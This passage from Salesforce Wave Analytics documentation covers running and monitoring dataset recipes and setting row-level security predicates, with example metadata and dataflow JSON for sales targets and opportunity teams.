



Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To create a recipe:

**•** "Edit Wave Analytics Dataflows"

- **2.** From the **App** picklist, select where you want to create the target dataset.
- **3.** If required, enter a security predicate for the target dataset. See [Row-Level Security for Datasets](#page-3733-0).
- **4.** In the list of fields, make sure the fields that you require are selected.

Note: By default, fields that you have removed or hidden in the recipe preview are not selected. Make sure that you review these fields.

**5.** Click **Continue**.

The schedule dialog appears.



- **6.** Either select to run on a schedule and enter a frequency, or select to run once only.
- <span id="page-3732-0"></span>**7.** Click **Run Dataset Recipe**.

Your recipe is queued to run.

## Manage and Monitor Dataset Recipes

View the status of your recipes and target databases on the Recipes tab of the data manager. You can also open recipes to updated or run them, or delete them.

To open the data manager in Wave Analytics, click the gear icon (  $\bullet$  ) and then click **Data Manager**.

The Recipes tab in the data manager displays your recipes and their associated target datasets.



A recipe's icon and status indicate its current state.



A target dataset's icon and status indicate its current state.



Open a recipe to update it or run it. Either click the recipe or open the actions menu and select **Open Recipe**.



You can also delete a recipe from here.

Note: Deleting a recipe does not delete its target dataset.  $\boldsymbol{\sigma}$ 

Click **Monitor** to view the progress of recipes that you have run. Recipes show as separate jobs in the Jobs View of the monitor.



# <span id="page-3733-0"></span>Row-Level Security for Datasets

If a Wave Analytics user has access to a dataset, they have access to all records in the dataset, by default. However, you can implement row-level security on a dataset to restrict access to records. Some records might contain sensitive data that shouldn't be accessible by everyone.

To implement row-level security, define a predicate for each dataset on which you want to restrict access to records. A predicate is a filter condition that defines row-level access to records in a dataset.

When a user submits a query against a dataset that has a predicate, Wave Analytics checks the predicate to determine which records the user has access to. If the user doesn't have access to a record, Wave Analytics does not return that record.

The predicate is flexible and can model different types of security policies. For example, you can create predicates based on:

- **•** Record ownership. Enables each user to view only records that they own.
- **•** Management visibility. Enables each user to view records owned or shared by their subordinates based on a role hierarchy.
- **•** Team or account collaboration. Enables all members of a team, like an opportunity team, to view records shared with the team.
- **•** Combination of different security requirements. For example, you might need to define a predicate based on the Salesforce role hierarchy, teams, and record ownership.

The type of security policy you implement depends on how you want to restrict access to records in the dataset.

Warning: If row-level security isn't applied to a dataset, any user that has access to the dataset can view all records in the dataset.

#### [Considerations when Defining a Predicate for a Dataset](#page-3734-0)

Applying a predicate to a dataset is more than just defining the predicate expression. You also need to consider how the predicate is dependent on the information in the dataset and where to define the predicate expression.

#### [Row-Level Security Example based on Record Ownership](#page-3735-0)

Let's look at an example where you create a dataset based on a CSV file and then implement row-level security based on record ownership. In this example, you will create a dataset that contains sales targets for account owners. To restrict access on each record in the dataset, you will create a security policy where each user can view only sales targets for accounts that they own. This process requires multiple steps that are described in the sections that follow.

#### [Row-Level Security Example based on Opportunity Teams](#page-3739-0)

Let's look at an example where you create a dataset based on Salesforce data and then implement row-level security based on an opportunity team. In this example, you will create a dataset that contains only opportunities associated with an opportunity team. To restrict access on each record in the dataset, you will create a security policy where only opportunity members can view their opportunity. This process requires multiple steps that are described in the sections that follow.

#### [Row-Level Security Example based on Role Hierarchy and Record Ownership](#page-3747-0)

Let's look at an example where you create a dataset based on Salesforce data and then implement row-level security based on the Salesforce role hierarchy and record ownership. In this example, you will create a dataset that contains all opportunities. To restrict access on each record in the dataset, you will create a security policy where each user can view only opportunities that they own or that are owned by their subordinates based on the Salesforce role hierarchy. This process requires multiple steps that are described in the sections that follow.

<span id="page-3734-0"></span>SEE ALSO: [sfdcRegister Transformation](#page-3687-0) [sfdcRegister Parameters](#page-3688-0)

## Considerations when Defining a Predicate for a Dataset

Applying a predicate to a dataset is more than just defining the predicate expression. You also need to consider how the predicate is dependent on the information in the dataset and where to define the predicate expression.

You can create a predicate expression based on information in the dataset. For example, to enable each user to view only dataset records that they own, you can create a predicate based on a dataset column that contains the owner for each record. If needed, you can load additional data into a dataset required by the predicate.

The location where you define the predicate varies.

- **•** To apply a predicate on a dataset created from a dataflow, add the predicate in the **rowLevelSecurityFilter** field of the Register transformation. The next time the dataflow runs, Wave Analytics will apply the predicate.
- **•** To apply a predicate on a dataset created from an external data file, define the predicate in the **rowLevelSecurityFilter** field in the metadata file associated with the external data file. Wave Analytics applies the predicate when you upload the metadata file and external data file. If you already created the dataset from a external data file, you can edit the dataset to apply or change the predicate.

## <span id="page-3735-0"></span>Row-Level Security Example based on Record Ownership

Let's look at an example where you create a dataset based on a CSV file and then implement row-level security based on record ownership. In this example, you will create a dataset that contains sales targets for account owners. To restrict access on each record in the dataset, you will create a security policy where each user can view only sales targets for accounts that they own. This process requires multiple steps that are described in the sections that follow.



Note: Although this example is about applying a predicate to a dataset created from a CSV file, this procedure can also be applied to a dataset that is created from Salesforce data.

#### 1. [Determine Which Data to Include in the Dataset](#page-3735-1)

First, determine what data you want to include in the dataset. For this example, you will create a Targets dataset that contains all sales targets.

2. [Determine Row-Level Security for Dataset](#page-3736-0)

Now it's time to think about row-level security. How will you restrict access to each record in this dataset?

3. [Add the Predicate to the Metadata File](#page-3736-1)

For a dataset created from a CSV file, you can specify the predicate in the metadata file associated with the CSV file or when you edit the dataset.

4. [Create the Dataset](#page-3738-0)

Now that you updated the metadata file with the predicate, you can create the dataset.

<span id="page-3735-1"></span>5. [Test Row-Level Security for the Dataset](#page-3739-1)

You must verify that the predicate is applied properly and that each user can see their own sales targets.

## Determine Which Data to Include in the Dataset

First, determine what data you want to include in the dataset. For this example, you will create a Targets dataset that contains all sales targets.

You will obtain sales targets from the CSV file shown below.



If you were to create the dataset without implementing row-level security, any user that had access to the dataset would be able to see the sales targets for all account owners. For example, as shown below, Keith would be able to view the sales targets for all account owners.



<span id="page-3736-0"></span>You need to apply row-level security to restrict access to records in this dataset.

## Determine Row-Level Security for Dataset

Now it's time to think about row-level security. How will you restrict access to each record in this dataset?

You decide to implement the following predicate on the dataset.

'AccountOwner' == "\$User.Name"

Note: All predicate examples in this document escape the double quotes because it's required when you enter the predicate in the Register transformation or metadata file.This predicate implements row-level security based on record ownership. Based on the predicate, Wave Analytics returns a sales target record when the user who submits the query on the dataset is the account owner.

Let's take a deeper look into the predicate expression:

- **•** AccountOwner refers to the dataset column that stores the full name of the account owner for each sales target.
- <span id="page-3736-1"></span>**•** \$User.Name refers to the Name column of the User object that stores the full name of each user. Wave Analytics performs a lookup to get the full name of the user who submits each query.

Note: The lookup returns a match when the names in AccountOwner and \$User.Name match exactly—they must have the same case.

#### Add the Predicate to the Metadata File

For a dataset created from a CSV file, you can specify the predicate in the metadata file associated with the CSV file or when you edit the dataset.

You must escape the double quotes around string values when entering a predicate in the metadata file.

In this example, you add the predicate to the metadata file shown below.

```
{
   "fileFormat": {
   "charsetName": "UTF-8",
   "fieldsDelimitedBy": ",",
   "fieldsEnclosedBy": "\"",
   "numberOfLinesToIgnore": 1 },
   "objects": [
      {
         "name": "Targets",
         "fullyQualifiedName": "Targets",
         "label": "Targets",
         "rowLevelSecurityFilter": "'AccountOwner' == \"$User.Name\"",
         "fields": [
      {
         "name": "AccountOwner",
         "fullyQualifiedName": "Targets.AccountOwner",
         "label": "Account Owner",
         "type": "Text"
      },
      {
         "name": "Region",
         "fullyQualifiedName": "Targets.Region",
         "label": "Region",
         "type": "Text"
      },
      {
         "name": "Target",
         "fullyQualifiedName": "Targets.Target",
         "label": "Target",
         "type": "Numeric",
         "precision": 16,
         "scale": 0,
         "defaultValue": "0",
         "format": null
      },
      {
         "name": "TargetDate",
         "fullyQualifiedName": "Targets.TargetDate",
         "label": "TargetDate",
         "description": "",
         "type": "Date",
         "format": "dd/MM/yy HH:mm:ss",
         "isSystemField": false,
         "fiscalMonthOffset": 0
      }
      ]
     }
  ]
}
```
#### <span id="page-3738-0"></span>Create the Dataset

Now that you updated the metadata file with the predicate, you can create the dataset.

Warning: If you wish to perform the steps in this sample implementation, perform the steps in a non-production environment. Ensure that these changes do not impact other datasets that you already created.

To create the dataset, perform the following steps.

- **1.** In Wave Analytics, go to the home page.
- **2.** Click **Create** > **Dataset**
- **3.** Click **CSV**.

The following screen appears.

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To upload a CSV and metadata file:

**•** "Upload External Data to Wave Analytics"



- **4.** Select the CSV file and metadata (schema) file.
- **5.** In the **Dataset Name** field, enter "SalesTarget" as the name of the dataset.
- **6.** Optionally, choose a different app where you want to store the dataset.

#### **7.** Click **Create Dataset**.

Wave Analytics confirms that the upload is successful and then creates a job to create the dataset. You can view the SalesTarget dataset after the job completes successfully.

**8.** To verify that the job completes successfully, perform the following steps:

- **a.** Click the gear icon (**10**) and then select **Data Monitor** to open the data monitor. By default, the Jobs View of the data monitor appears. It shows the statuses of dataflow and external data upload jobs.
- **b.** Click the Refresh Jobs button ( $\left| \mathbf{C} \right|$ ) to view the latest statuses of the jobs.

## <span id="page-3739-1"></span>Test Row-Level Security for the Dataset

You must verify that the predicate is applied properly and that each user can see their own sales targets.

- **1.** Log in to Wave Analytics as Keith.
- **2.** Open the SalesTargets dataset. As shown in the following lens, notice that Keith can see only his sales target.

#### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).



## <span id="page-3739-0"></span>Row-Level Security Example based on Opportunity Teams

Let's look at an example where you create a dataset based on Salesforce data and then implement row-level security based on an opportunity team. In this example, you will create a dataset that contains only opportunities associated with an opportunity team. To restrict access on each record in the dataset, you will create a security policy where only opportunity members can view their opportunity. This process requires multiple steps that are described in the sections that follow.

#### 1. [Determine Which Data to Include in the Dataset](#page-3740-0)

First, determine what data you want to include in the dataset. For this example, you will create an OppTeamMember dataset that contains only opportunities associated with an opportunity team.

#### 2. [Design the Dataflow to Load the Data](#page-3741-0)

Now it's time to figure out how the dataflow will extract the Salesforce data and load it into a dataset. You start by creating this high-level design for the dataflow.

- 3. [Determine Row-Level Security for the Dataset](#page-3743-0) Now it's time to think about row-level security. How will you restrict access to each record in this dataset?
- 4. [Modify the Dataflow Based on Row-Level Security](#page-3743-1) It's now time to add the predicate in the dataflow definition file.
- 5. [Create the Dataset](#page-3745-0) Now that you have the final dataflow definition file, you can create the dataset.
- 6. [Test Row-Level Security for the Dataset](#page-3746-0)

<span id="page-3740-0"></span>You must verify that the predicate is applied properly and that each user can see the appropriate opportunities.

## Determine Which Data to Include in the Dataset

First, determine what data you want to include in the dataset. For this example, you will create an OppTeamMember dataset that contains only opportunities associated with an opportunity team.

You will obtain opportunities from the Opportunity object and the opportunity teams from the OpportunityTeamMember object. Both are Salesforce objects.

In this example, your Salesforce organization has the following opportunity team and users.



EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

Your organization also contains the following opportunities, most of which are owned by Keith.



Acc - 1000 Widgets is the only opportunity shared by an opportunity team. Bill is the Sales Manager for this opportunity. Tony is the opportunity owner.

## <span id="page-3741-0"></span>Design the Dataflow to Load the Data

Now it's time to figure out how the dataflow will extract the Salesforce data and load it into a dataset. You start by creating this high-level design for the dataflow.



The dataflow will extract data from the Opportunity and OpportunityTeamMember objects, join the data, and then load it into the OppTeamMember dataset.

Now let's implement that design in JSON, which is the format of the dataflow definition file. A dataflow definition file contains transformations that extract, transform, and load data into a dataset.

Based on the design, you create the JSON shown below.

```
{
  "Extract_OpportunityTeamMember": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
      }
  },
  "Extract_Opportunity": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
  },
  "Augment_OpportunityTeamMember_Opportunity": {
      "action": "augment",
      "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left key": [
            "OpportunityId"
         \frac{1}{2}"relationship": "TeamMember",
```


Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

```
"right": "Extract_Opportunity",
         "right key": [
            "Id"
         ],
         "right select": [
            "Name","Amount"
         ]
      }
   },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
If you were to run this dataflow, Wave Analytics would generate a dataset with no row-level security. As a result, any user that has access to the dataset would be able to see the opportunity shared by the opportunity team.

For example, as shown below, Lucy would be able to view the opportunity that belongs to an opportunity team of which she is not a member.



You need to apply row-level security to restrict access to records in this dataset.

